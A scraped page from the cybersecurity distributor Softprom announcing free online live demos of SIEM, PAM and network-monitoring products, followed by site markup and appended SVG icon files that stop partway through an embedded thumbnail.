<p class="lead text-center">Join our Live Demos! The demonstrations will be held online. Participation is free of charge. Registration and confirmation are required.</p>
<h2 class="display-1 text-center">Live Demo of SIEM, PAM, NPM</h2>
<div class="row events justify-content-center">
<div class="col-sm-12 col-md-6 col-lg-4 story">
<div class="card">
<div class="card-body">
<p class="card-title display-4">Improve Cyber Resilience and Avoid Chaos with Unified SO Platform | Logsign SIEM Demo, April 4</p>
<p class="card-text">Join our live demo and see how to work <a href="https://promo.softprom.com/soc" target="_blank">Logsign NG SIEM</a>. Logsign combined NG SIEM (Security Information and Event Management), TI (Threat Intelligence), UEBA (User and Entity Behavior Analytics, and TDIR (Threat Detection, Investigation, Response) capabilities under a single unified whole platform to enable fast, hassle-free deployments and efficient functionality.</p>
<p><a class="btn btn-dark btn-lg" href="https://hubs.li/Q01Fyz1m0" role="button" target="_blank">Register now</a></p></div>
</div>
</div>
<div class="col-sm-12 col-md-6 col-lg-4 story">
<div class="card bg security">
<div class="card-body">
<p class="card-title display-4">Fast deployment and easy to configure — join the live demo of Senhasegura PAM | Live Demo, April 25</p>
<p class="card-text">Are you thinking that Privileged Access Management (PAM) it’s difficult to set up and use? Join our Live Demo and see how to easily set up and use the <a href="https://promo.softprom.com/senhasegura" target="_blank">Privileged Access Management solution from Senhasegura</a>. We'll be glad to see you on April 25, 2023. The demonstration will be held online. Participation is free of charge. Registration and confirmation are required.</p>
<p><a class="btn btn-dark btn-lg" href="https://hubs.li/Q01FyTwQ0" role="button" target="_blank">Register now</a></p></div>
</div>
</div>
<div class="col-sm-12 col-md-6 col-lg-4 story">
<div class="card bg infrastructure">
<div class="card-body">
<p class="card-title display-4">Monitor network traffic and control network security | Live Demo of Sycope | May 24</p>
<p class="card-text">Having firewalls and antivirus systems in the infrastructure is a matter of course. However, they do not give full control over network security. The firewall does not monitor all network traffic and the antivirus system, for obvious reasons, will not protect printers or other devices that are not workstations or servers. So how do you get an insight into what is happening in the corporate IT environment? Join a Live Demo of <a href="https://softprom.com/vendor/sycope" target="_blank">Sycope Network Performance Monitoring and Security</a> solution. Meet online on May 24, 2023</p>
<p><a class="btn btn-dark btn-lg" href="https://hubs.li/Q01HqLQ-0" role="button" target="_blank">Register now</a></p></div>
</div>
</div>
</div>
<blockquote class="blockquote text-center"><p><a href="https://softprom.com/about" target="_blank">Softprom — Cyber Security Distributor</a> of 100+ vendors. We provide a full cycle of support at all stages of the IT projects: presale, pilot, implementation, training, and technical support. Always open to collaboration and partnerships.</p>
</blockquote>
</div></div></div>          <div class="row justify-content-center">
                              <div class="col-sm-4 my-4 mx-4 text-center"> <a href="/about" class="btn btn-outline-primary btn-lg">About company</a> </div>
            </div>
            <div class="row justify-content-center">
                <div class="share social">
                    <p>Share:</p>
                    <div class="a2a_kit a2a_kit_size_32 a2a_default_style" data-a2a-url="https://softprom.com/cyber-security-demonstrations-siem-pam-network-performance-monitoring-and-security-npm" data-a2a-title="Cyber Security Demonstrations | SIEM, PAM,  Network Performance Monitoring and Security (NPM)">
                        <a class="a2a_button_twitter" data-toggle="tooltip" data-placement="top" title="Twitter"><img alt="Twitter" class="svg" src="/sites/all/themes/soft/image/ico-twitter-blue.svg"/></a>
                        <a class="a2a_button_facebook" data-toggle="tooltip" data-placement="top" title="Facebook"><img alt="Facebook" class="svg" src="/sites/all/themes/soft/image/ico-facebook-blue.svg"/></a>
                        <a class="a2a_button_linkedin" data-toggle="tooltip" data-placement="top" title="Linkedin"><img alt="Linkedin" class="svg" src="/sites/all/themes/soft/image/ico-linkedin-blue.svg"/></a>
                    </div>
                </div>
            </div>
          <script async src="https://static.addtoany.com/menu/page.js"></script>
              </div>
    
  </div>
</div>
  </div>
</div><!-- End Content --> 
                    </article>
      </div>
        <footer class="footer">
          <div class="container">
            <div class="row">
              <div class="col-12 col-lg-5 col-xl-3 order-last order-lg-first">
                <p><img src="/sites/all/themes/soft/image/softprom-logo-white.svg" alt="Softprom"/></p>
                <p>Softprom &copy; 1999-2026<br/>
                  All rights reserved.</p>
                <div class="bottom-left social">
                    <a target="_blank" href="https://www.facebook.com/softpromeurope" data-toggle="tooltip" data-placement="top" title="Facebook"><img class="svg" src="/sites/all/themes/soft/image/ico-facebook-blue.svg" alt="Facebook"/></a>
                    <a target="_blank" href="https://www.linkedin.com/company/softpromeurope" data-toggle="tooltip" data-placement="top" title="Linkedin"><img class="svg" src="/sites/all/themes/soft/image/ico-linkedin-blue.svg" alt="Linkedin"/></a>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2B-5J2bBP-lF2ozhPZ8Y4Q" data-toggle="tooltip" data-placement="top" title="Youtube"><img class="svg" src="/sites/all/themes/soft/image/ico-youtube-blue.svg" alt="Youtube"/></a>
                <a href="/contactus" data-toggle="tooltip" data-placement="top" title="Contact us"><img class="svg" src="/sites/all/themes/soft/image/ico-email.svg" alt="Contact us"/></a>
                </div>
              </div>
              <div class="foot-menu col-12 col-md-9 col-lg-7 col-xl-9 offset-0 offset-md-3 offset-lg-0 order-first order-lg-last">
                <ul class="nav nav-pills nav-fill">
                        <li class="nav-item"> <a class="nav-link" href="/directions">Directions</a>
                  <ul class="sub-menu">
                              <li class="nav-item"><a class="nav-link" href="/directions/cad">CAD, graphics and multimedia</a></li>
                              <li class="nav-item"><a class="nav-link" href="/directions/cloud">Cloud Services</a></li>
                              <li class="nav-item"><a class="nav-link" href="/directions/itinfrastructure">IT Infrastructure</a></li>
                              <li class="nav-item"><a class="nav-link" href="/directions/itsecurity">IT Security</a></li>
                              <li class="nav-item"><a class="nav-link" href="/direction/SecuritySystems">Security Systems</a></li>
                        </ul>
            </li>
        <li class="nav-item"> <a class="nav-link" href="/partners">Partners</a>
                  <ul class="sub-menu">
                              <li class="nav-item"><a class="nav-link" href="/partners">Become a partner</a></li>
                              <li class="nav-item"><a class="nav-link" href="/registration">Registration</a></li>
                              <li class="nav-item"><a class="nav-link" href="/vendors">Vendors</a></li>
                        </ul>
            </li>
        <li class="nav-item"> <a class="nav-link" href="/news">Info Center</a>
                  <ul class="sub-menu">
                              <li class="nav-item"><a class="nav-link" href="/news">Events & News</a></li>
                              <li class="nav-item"><a class="nav-link" href="/vacancies">Careers</a></li>
                              <li class="nav-item"><a class="nav-link" href="/impressum">Imprint</a></li>
                              <li class="nav-item"><a class="nav-link" href="/policy">Privacy Policy </a></li>
                        </ul>
            </li>
        <li class="nav-item"> <a class="nav-link" href="/about">About Softprom</a>
                  <ul class="sub-menu">
                              <li class="nav-item"><a class="nav-link" href="/about">About Softprom</a></li>
                              <li class="nav-item"><a class="nav-link" href="/vendor-map">Vendors Map</a></li>
                              <li class="nav-item"><a class="nav-link" href="/contacts">Contacts</a></li>
                        </ul>
            </li>
                    </ul>
              </div>
            </div>
          </div>
        </footer>
            <div class="cookie" id="cookie-fixed-footer">
          <div class="container">
            <div class="row">
              <div class="col-12 col-sm-9">
                <p>Our website uses cookies.  Continuing the session, you consent to the collection and processing of data. Learn more about the Privacy Policy.<br/>
                  <a href="/policy">Privacy policy</a></p>
              </div>
              <div class="col-12 col-sm-3 accept">
                <p class="text-right"><a class="btn btn-outline-light confirm">Accept</a></p>
              </div>
            </div>
          </div>
        </div>
</div>
<div class="overlay"></div>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"></script>
        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>
        <script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.concat.min.js"></script>
        <script type="text/javascript" src="https://softprom.com/sites/default/files/js/js_38VWQ3jjQx0wRFj7gkntZr077GgJoGn5nv3v05IeLLo.js"></script>
<script type="text/javascript" src="https://softprom.com/sites/default/files/js/js_ICaiHSRm4xzH69gcV-fGfYaf60nGJ4ZYMmrqJOJI6Qo.js"></script>
<script type="text/javascript" src="https://softprom.com/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://softprom.com/sites/default/files/js/js_Paov3Rtdy0pw8erRZyQynLhYqQoTIh4VIUpR3-BPnww.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"soft","theme_token":"ILANQB_A35ej7cvFLJ6Hkeusyh7c0vHUTJEmuWE5iT8","js":{"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"misc\/jquery.form.js":1,"misc\/ajax.js":1,"misc\/progress.js":1,"sites\/all\/themes\/soft\/scripts\/stick-up.js":1,"sites\/all\/themes\/soft\/scripts\/scroll2Section.js":1,"sites\/all\/themes\/soft\/scripts\/scripts.js":1,"sites\/all\/themes\/soft\/scripts\/commands.js":1},"css":{"sites\/all\/themes\/soft\/css\/sticky.css":1,"sites\/all\/themes\/soft\/css\/style.css":1}},"ajax":{"edit-country":{"callback":"ajax_country_form_callback","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"country"}},"edit-country2":{"callback":"ajax_country_form_callback","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"country2"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/search\/pages":true}});
//--><!]]>
</script>
<script id="hs-script-loader" async defer src="//js.hs-scripts.com/8232745.js"></script>
    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1623192575" async></script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-email.svg
body_size: 1184
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="30px"
	 viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  width="18" height="12.53" y="36.235" x="23.5" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<path fill="#0069C8" d="M6,19.532v-9.06c0.017-0.067,0.027-0.136,0.049-0.203c0.306-0.97,1.066-1.525,2.066-1.528
	c4.581-0.009,9.162-0.004,13.743-0.005c0.193,0,0.382,0.032,0.571,0.076c0.967,0.22,1.579,1.18,1.571,2.003
	c-0.019,2.821-0.008,5.639-0.008,8.46c0,0.081,0.004,0.166-0.013,0.244c-0.215,1.057-1.025,1.741-2.105,1.741
	c-4.594,0.009-9.184,0.004-13.778,0.004c-0.158,0-0.315-0.023-0.467-0.059C6.73,20.999,6.203,20.42,6,19.532z M7.061,11.073
	l-0.015,0.021c0.409,0.316,0.823,0.63,1.229,0.949c0.89,0.697,1.777,1.395,2.668,2.092c0.274,0.215,0.554,0.422,0.832,0.635
	c0.161,0.126,0.158,0.157,0.023,0.301c-0.209,0.22-0.414,0.445-0.626,0.661c-0.877,0.892-1.763,1.777-2.632,2.677
	c-0.217,0.225-0.433,0.454-0.679,0.707c0.067-0.04,0.103-0.058,0.134-0.08c0.445-0.319,0.887-0.64,1.333-0.958
	c1.115-0.796,2.232-1.585,3.343-2.389c0.148-0.107,0.253-0.113,0.404-0.013c0.585,0.395,1.18,0.774,1.768,1.165
	c0.109,0.073,0.19,0.068,0.298-0.001c0.593-0.395,1.189-0.779,1.782-1.174c0.125-0.085,0.221-0.091,0.346-0.001
	c0.703,0.508,1.412,1.012,2.119,1.516c0.91,0.649,1.819,1.3,2.731,1.949c-0.247-0.274-0.508-0.535-0.757-0.805
	c-0.472-0.512-0.985-0.982-1.459-1.493c-0.549-0.589-1.143-1.138-1.688-1.732c-0.17-0.184-0.171-0.203,0.031-0.359
	c0.388-0.297,0.778-0.595,1.162-0.896c0.891-0.697,1.778-1.394,2.669-2.089c0.287-0.224,0.575-0.445,0.863-0.667
	c-0.244,0.1-0.477,0.22-0.707,0.346c-0.995,0.536-1.99,1.076-2.984,1.615c-0.503,0.271-1.008,0.539-1.511,0.81
	c-0.864,0.464-1.727,0.929-2.587,1.399c-0.109,0.059-0.202,0.064-0.31,0.004c-0.549-0.298-1.102-0.586-1.651-0.883
	c-1-0.539-2.002-1.081-3.001-1.622c-0.503-0.271-1.003-0.549-1.504-0.82C8.142,11.646,7.601,11.361,7.061,11.073z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/bg-footer-security.svg
body_size: 5450
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="520px" height="580px"
	 viewBox="0 0 520 580" enable-background="new 0 0 520 580" xml:space="preserve">
<metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.5-c014 79.151739, 2013/04/03-12:12:15        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""
            xmlns:dc="http://purl.org/dc/elements/1.1/"
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpGImg="http://ns.adobe.com/xap/1.0/g/img/"
            xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
            xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
            xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#"
            xmlns:illustrator="http://ns.adobe.com/illustrator/1.0/"
            xmlns:xmpTPg="http://ns.adobe.com/xap/1.0/t/pg/"
            xmlns:stDim="http://ns.adobe.com/xap/1.0/sType/Dimensions#"
            xmlns:xmpG="http://ns.adobe.com/xap/1.0/g/"
            xmlns:pdf="http://ns.adobe.com/pdf/1.3/">
         <dc:format>image/svg+xml</dc:format>
         <dc:title>
            <rdf:Alt>
               <rdf:li xml:lang="x-default">Print</rdf:li>
            </rdf:Alt>
         </dc:title>
         <xmp:MetadataDate>2020-08-20T13:00:32+03:00</xmp:MetadataDate>
         <xmp:ModifyDate>2020-08-20T13:00:32+03:00</xmp:ModifyDate>
         <xmp:CreateDate>2020-08-20T13:00:32+03:00</xmp:CreateDate>
         <xmp:CreatorTool>Adobe Illustrator CC (Windows)</xmp:CreatorTool>
         <xmp:Thumbnails>
            <rdf:Alt>
               <rdf:li rdf:parseType="Resource">
                  <xmpGImg:width>236</xmpGImg:width>
                  <xmpGImg:height>256</xmpGImg:height>
                  <xmpGImg:format>JPEG</xmpGImg:format>
                  <xmpGImg:image>/9j/4AAQSkZJRgABAgEASABIAAD/7QAsUGhvdG9zaG9wIDMuMAA4QklNA+0AAAAAABAASAAAAAEA&#xA;AQBIAAAAAQAB/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoK&#xA;DBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8f&#xA;Hx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgBAADsAwER&#xA;AAIRAQMRAf/EAaIAAAAHAQEBAQEAAAAAAAAAAAQFAwIGAQAHCAkKCwEAAgIDAQEBAQEAAAAAAAAA&#xA;AQACAwQFBgcICQoLEAACAQMDAgQCBgcDBAIGAnMBAgMRBAAFIRIxQVEGE2EicYEUMpGhBxWxQiPB&#xA;UtHhMxZi8CRygvElQzRTkqKyY3PCNUQnk6OzNhdUZHTD0uIIJoMJChgZhJRFRqS0VtNVKBry4/PE&#xA;1OT0ZXWFlaW1xdXl9WZ2hpamtsbW5vY3R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo+Ck5SVlpeYmZ&#xA;qbnJ2en5KjpKWmp6ipqqusra6voRAAICAQIDBQUEBQYECAMDbQEAAhEDBCESMUEFURNhIgZxgZEy&#xA;obHwFMHR4SNCFVJicvEzJDRDghaSUyWiY7LCB3PSNeJEgxdUkwgJChgZJjZFGidkdFU38qOzwygp&#xA;0+PzhJSktMTU5PRldYWVpbXF1eX1RlZmdoaWprbG1ub2R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo&#xA;+DlJWWl5iZmpucnZ6fkqOkpaanqKmqq6ytrq+v/aAAwDAQACEQMRAD8A6Jd/mb5snr6c8dsD2ijX&#xA;9cnM5ppazIfJ1h1MylNx5r8yz19TU7mh6hZGQfcpAyo55nqWs5ZHqgZb69lNZbiWQmtSzs3Xr1OV&#xA;mRPViZFQwMXYqqx3VzFT0pXSnTixFK/LCJEJBKNg8yeYYKelqVyoH7PquR9xNMmM0x1LMZJDqU0t&#xA;fzG8229AbwTKP2ZY0P4gBvxy2OryDqzGpmOqd2X5vXy0F7YRS+LQs0f4N6mXx156htjrD1DIdP8A&#xA;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&#xA;oJY/+CQjIZBcSPJjMWCHz1nPumdirsV